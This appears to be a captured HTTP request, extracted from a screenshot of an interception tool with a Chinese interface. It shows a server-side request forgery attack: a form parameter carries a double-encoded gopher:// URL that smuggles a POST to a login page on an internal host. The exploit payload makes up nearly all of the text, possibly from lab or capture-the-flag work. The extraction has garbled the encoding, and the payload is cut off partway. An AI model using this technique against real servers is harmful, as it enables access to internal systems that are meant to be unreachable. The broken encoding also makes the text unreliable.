 请求
响应
美化
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.146.128:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5638
9 Origin: http://192.168.146.128:9080
10 Connection: keep-alive
11 Referer: http://192.168.146.128:9080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=
gopher://172.150.23.25:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%3
25%36%66%25%34%63%25%36%66%25%36%37%25%36%39%25%36%65%25%32%65%25%37%30%25%36%38%25%37
5%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%
%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65
33%31%25%33%35%25%33%30%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%35%25%30%61
5%35%25%37%33%25%36%35%25%37%32%25%32%64%25%34%31%25%36%37%25%36%35%25%36%65%25%37%34%
%61%25%32%30%25%34%64%25%36%66%25%37%61%25%36%39%25%36%63%25%36%63%25%36%31%25%32%66%25
35%25%32%65%25%33%30%25%32%30%25%32%38%25%35%37%25%36%39%25%36%65%25%36%34%25%36%66%25
7%25%37%33%25%32%30%25%34%65%25%35%34%25%32%30%25%33%31%25%33%30%25%32%65%25%33%30%25%
%25%32%30%25%35%37%25%36%39%25%36%65%25%33%36%25%33%34%25%33%62%25%32%30%25%37%38%25%33
25%33%34%25%33%62%25%32%30%25%37%32%25%37%36%25%33%61%25%33%31%25%33%32%25%33%38%25%32
5%33%30%25%32%39%25%32%30%25%34%37%25%36%35%25%36%33%25%36%62%25%36%66%25%32%66%25%33%
Search
0高亮